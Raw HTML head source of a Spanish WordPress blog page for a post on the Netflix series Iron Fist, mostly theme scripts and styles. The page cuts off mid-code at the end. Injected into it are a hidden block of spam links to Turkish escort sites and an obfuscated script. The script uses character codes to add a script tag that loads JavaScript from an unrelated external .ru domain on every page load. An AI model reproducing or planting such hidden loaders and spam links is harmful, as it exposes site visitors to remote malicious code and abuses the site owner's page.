<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "edcda475be",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/15361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F02%2Firon-fist-reparto-y-sinopsis-de-la-serie-de-netflix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F02%2Firon-fist-reparto-y-sinopsis-de-la-serie-de-netflix%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"359e1ddf86","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3ed169b496";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/television/",
                    "name": "Television"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/television/series/",
                    "name": "Series"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/",
                    "name": "Iron Fist: Reparto y Sinopsis de la Serie de Netflix"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: 